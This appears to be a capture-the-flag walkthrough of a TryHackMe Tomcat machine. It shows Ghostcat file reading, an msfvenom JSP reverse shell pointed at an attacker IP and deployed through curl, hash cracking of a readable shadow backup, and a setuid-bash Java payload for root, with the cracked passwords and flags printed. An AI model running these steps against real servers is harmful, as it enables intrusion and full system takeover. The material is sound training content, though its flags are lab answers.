Enumeration
Port Scan
# Nmap 7.80 scan initiated Sat Apr 24 07:47:06 2021 as: nmap -sC -sV -oA nmap/output 10.10.124.121
Nmap scan report for 10.10.124.121
Host is up (0.083s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-favicon: Apache Tomcat
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 24 07:47:47 2021 -- 1 IP address (1 host up) scanned in 40.97 seconds
After doing an NMAP portscan I tried to access the following link: http://vulnnet.thm:8080

It looks like the Apache Tomcat default page.
I tried to login with some default credentials
- manager:manager
- admin:password
- admin:admin
- admin:
But none of those worked.
Next, I asked google:

It seems like the tomcat server is vulnerable to the Ghostcat Vulnerability (File Inclusion Vuln). (https://github.com/00theway/Ghostcat-CNVD-2020-10487)
As you can see on the following picture, we can read the web.xml

Found Credentials: webdev:Hgj3LA$02D$Fa@21
The credentials work, we now have access to the Server Status of the Tomcat Server.
Ran gobuster again on: http://vulnnet.thm/manager

Note: http://vulnnet.thm/manager returned HTTP 403
Can we do somtehing with that?
Yes, we can ;)

But can we do something else besides listing the virtual hosts?

Well, we can actually deploy a war file using curl
- Create Reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.7.86 LPORT=4444 -f war > shell.war
curl --user "webdev" --upload-file shell.war http://vulnnet.thm:8080/manager/text/deploy?path=/
curl http://vulnnet.thm:8080/shell.war/
Enumeration
After receiving a reverse shell we are under the context of web
Next we need to find a way to escalate privileves in order ot become jdk-admin
After running linpeas.sh the following file caught my eye:

It seems like it is a backup of the shadow file which is readable by everyone.
Let’s check that out in more detail.

Nice, we can read the shadow file.
Now, let’s try to crack the password hashes.
john hashes -w=/usr/share/wordlists/rockyou.txt
Credentials:
- jdk-admin:794613852

User.txt: THM{1ae87fa6ec2cd9f840c68cbad78e9351}
PE to root
jdk-admin@vulnnet-dotjar:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
Matching Defaults entries for jdk-admin on vulnnet-dotjar:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jdk-admin may run the following commands on vulnnet-dotjar:
(root) /usr/bin/java -jar *.jar
jdk-admin@vulnnet-dotjar:~$
**Malicious Java Code **
import java.io.*;
class Main {
public static void main(String[] args) throws Exception {
Process process;
process = Runtime.getRuntime().exec("chmod +s /bin/bash");
}
}
Compile java file
javac Main.java
Create jar file
jar cf payload.jar Main.class

root.txt: THM{464c29e3ffae05c2e67e6f0c5064759c}